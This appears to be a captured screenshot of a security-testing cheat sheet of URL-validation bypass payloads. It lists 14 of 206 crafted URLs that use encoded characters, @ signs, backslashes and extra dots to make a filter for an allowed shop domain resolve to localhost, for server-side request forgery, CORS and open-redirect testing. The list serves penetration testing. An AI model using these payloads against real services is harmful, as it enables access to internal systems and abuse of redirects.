 URL validation bypass cheat sheet
This cheat sheet contains payloads for bypassing URL validation. These wordlists are useful for attacks such as server-side request forgery, CORS
misconfigurations, and open redirection.
Absolute URL Host header CORS
Allowed domain name Attacker domain name
stock.weliketoshop.net localhost
Advanced settings
? Encodings: Intruder's Everything Special chars Unicode escape # Payloads: 206 Copy to clipboard
# Payload
1 http://\\localhost/
2 http://stock.weliketoshop.net &%40localhost# %40localhost/
3 http://stock.weliketoshop.net;.localhost/
4 http://stock.weliketoshop.net:%40localhost/
5 http://stock.weliketoshop.net:80:\%40%40localhost/
6 http://stock.weliketoshop.net:80\%40localhost/
7 http://stock.weliketoshop.net:80#\%40localhost/
8 http://stock.weliketoshop.net:anything%40localhost/
9 http://stock.weliketoshop.net?%40localhost/
10 http://stock.weliketoshop.net.%5F.localhost/
11 http://stock.weliketoshop.net.-.localhost/
12 http://stock.weliketoshop.net.%2C.localhost/
13 http://stock.weliketoshop.net.;.localhost/
14 http://stock.weliketoshop.net.%21.localhost/